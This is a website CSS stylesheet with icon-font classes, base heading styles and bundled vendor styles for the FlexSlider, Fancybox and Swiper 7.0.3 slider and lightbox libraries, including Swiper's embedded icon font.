.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, #sub-banner-container .sub-banner__heading + hr, h2 + hr, .callout-counter .message + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h1.primary-color, .sub-banner #sub-banner-container > .primary-color, #sub-banner-container .primary-color.sub-banner__heading, h2.primary-color, .callout-counter .primary-color.message, h3.primary-color, h4.primary-color, h5.primary-color, h6.primary-color { color: #C70005; }

h1.secondary-color, .sub-banner #sub-banner-container > .secondary-color, #sub-banner-container .secondary-color.sub-banner__heading, h2.secondary-color, .callout-counter .secondary-color.message, h3.secondary-color, h4.secondary-color, h5.secondary-color, h6.secondary-color { color: #FFF100; }

h1.third-color, .sub-banner #sub-banner-container > .third-color, #sub-banner-container .third-color.sub-banner__heading, h2.third-color, .callout-counter .third-color.message, h3.third-color, h4.third-color, h5.third-color, h6.third-color { color: #741113; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-weight: bold; margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { line-height: 1; } }

h2, .callout-counter .message { font-weight: bold; }

h3 { font-weight: bold; }

.content h1, .content .sub-banner #sub-banner-container > *, .sub-banner .content #sub-banner-container > *, .content #sub-banner-container .sub-banner__heading, #sub-banner-container .content .sub-banner__heading, .content h2, .content .callout-counter .message, .callout-counter .content .message, .content h4, .additional-content-area h1, .additional-content-area .sub-banner #sub-banner-container > *, .sub-banner .additional-content-area #sub-banner-container > *, .additional-content-area #sub-banner-container .sub-banner__heading, #sub-banner-container .additional-content-area .sub-banner__heading, .additional-content-area h2, .additional-content-area .callout-counter .message, .callout-counter .additional-content-area .message, .additional-content-area h4 { color: #741113; }

i { vertical-align: middle; }

.heading { font-family: "Roboto Condensed", Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > *, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

